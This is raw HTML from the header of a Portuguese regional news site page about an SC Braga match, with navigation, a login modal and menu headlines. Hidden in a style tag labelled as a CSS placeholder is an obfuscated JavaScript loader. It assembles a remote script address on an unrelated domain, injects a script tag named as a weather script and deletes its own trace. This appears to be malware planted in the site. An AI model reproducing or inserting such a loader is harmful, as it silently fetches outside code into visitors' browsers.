var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="f790a7ef49";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/desporto/",
                    "name": "Desporto"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2022/03/31/carlos-carvalhal-sc-braga-vai-com-tudo-para-o-jogo-frente-ao-benfica/",
                    "name": "Carlos Carvalhal: SC Braga vai &#8220;com tudo&#8221; para o jogo frente ao..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-45344 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack carlos-carvalhal-sc-braga-vai-com-tudo-para-o-jogo-frente-ao-benfica global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">6.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9474";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2369";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/27/festival-internacional-de-orgao-de-braga-propoe-um-ano-inteiro-de-musica-e-patrimonio/"  rel="bookmark" class="td-image-wrap " title="Festival Internacional de Órgão de Braga propõe um ano inteiro de música e património" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/cmb27012026sergiofreitas13022624441313-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/cmb27012026sergiofreitas13022624441313-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/cmb27012026sergiofreitas13022624441313-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Festival Internacional de Órgão de Braga propõe um ano inteiro de música e património" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/27/festival-internacional-de-orgao-de-braga-propoe-um-ano-inteiro-de-musica-e-patrimonio/"  rel="bookmark" title="Festival Internacional de Órgão de Braga propõe um ano inteiro de música e património">Festival Internacional de Órgão de Braga propõe um ano inteiro de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/27/braga-atinge-eficacia-historica-no-combate-a-vespa-velutina-em-2025/"  rel="bookmark" class="td-image-wrap " title="Braga atinge eficácia histórica no combate à vespa velutina em 2025" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/ninho-vespa-velutina-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/ninho-vespa-velutina-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/ninho-vespa-velutina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga atinge eficácia histórica no combate à vespa velutina em 2025" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/27/braga-atinge-eficacia-historica-no-combate-a-vespa-velutina-em-2025/"  rel="bookmark" title="Braga atinge eficácia histórica no combate à vespa velutina em 2025">Braga atinge eficácia histórica no combate à vespa velutina em 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/27/braga-em-alerta-maximo-devido-a-vento-extremo/"  rel="bookmark" class="td-image-wrap " title="Braga em alerta máximo devido a vento extremo" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/12/vento-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2020/12/vento-218x150.jpg 218w, https://pressnet.pt/app/uploads/2020/12/vento-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga em alerta máximo devido a vento extremo" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/27/braga-em-alerta-maximo-devido-a-vento-extremo/"  rel="bookmark" title="Braga em alerta máximo devido a vento extremo">Braga em alerta máximo devido a vento extremo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/27/chuva-intensa-corta-estradas-no-alto-minho-e-provoca-dezenas-de-inundacoes/"  rel="bookmark" class="td-image-wrap " title="Chuva intensa corta estradas no Alto Minho e provoca dezenas de inundações" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-131-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-131-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-131-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Chuva intensa corta estradas no Alto Minho e provoca dezenas de inundações" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/27/chuva-intensa-corta-estradas-no-alto-minho-e-provoca-dezenas-de-inundacoes/"  rel="bookmark" title="Chuva intensa corta estradas no Alto Minho e provoca dezenas de inundações">Chuva intensa corta estradas no Alto Minho e provoca dezenas de&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6605";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1652";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/27/tribunal-suspende-castigo-ao-presidente-do-vitoria-sc-por-declaracoes-sobre-arbitragem/"  rel="bookmark" class="td-image-wrap " title="Tribunal suspende castigo ao presidente do Vitória SC por declarações sobre arbitragem" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/09/img-4670-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/09/img-4670-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/09/img-4670-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tribunal suspende castigo ao presidente do Vitória SC por declarações sobre arbitragem" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/27/tribunal-suspende-castigo-ao-presidente-do-vitoria-sc-por-declaracoes-sobre-arbitragem/"  rel="bookmark" title="Tribunal suspende castigo ao presidente do Vitória SC por declarações sobre arbitragem">Tribunal suspende castigo ao presidente do Vitória SC por declarações sobre&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/27/antonio-salvador-ser-do-braga-implica-a-adesao-a-pilares-que-sao-inegociaveis/"  rel="bookmark" class="td-image-wrap " title="António Salvador: “Ser do Braga implica a adesão a pilares que são inegociáveis”" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-5-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-5-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/antonio-salvador-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="António Salvador: “Ser do Braga implica a adesão a pilares que são inegociáveis”" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/27/antonio-salvador-ser-do-braga-implica-a-adesao-a-pilares-que-sao-inegociaveis/"  rel="bookmark" title="António Salvador: “Ser do Braga implica a adesão a pilares que são inegociáveis”">António Salvador: “Ser do Braga implica a adesão a pilares que&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/gil-vicente-perde-no-dragao-por-3-0/"  rel="bookmark" class="td-image-wrap " title="Gil Vicente perde no Dragão por 3-0" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-128-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-128-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-128-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gil Vicente perde no Dragão por 3-0" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/gil-vicente-perde-no-dragao-por-3-0/"  rel="bookmark" title="Gil Vicente perde no Dragão por 3-0">Gil Vicente perde no Dragão por 3-0</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/joao-moutinho-fala-em-continuidade-e-possivel-renovacao-na-gala-legiao-de-ouro/"  rel="bookmark" class="td-image-wrap " title="João Moutinho fala em continuidade e possível renovação na Gala Legião de Ouro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-126-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-126-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-126-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="João Moutinho fala em continuidade e possível renovação na Gala Legião de Ouro" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/joao-moutinho-fala-em-continuidade-e-possivel-renovacao-na-gala-legiao-de-ouro/"  rel="bookmark" title="João Moutinho fala em continuidade e possível renovação na Gala Legião de Ouro">João Moutinho fala em continuidade e possível renovação na Gala Legião&#8230;</a></h3>            </div>
        </div>
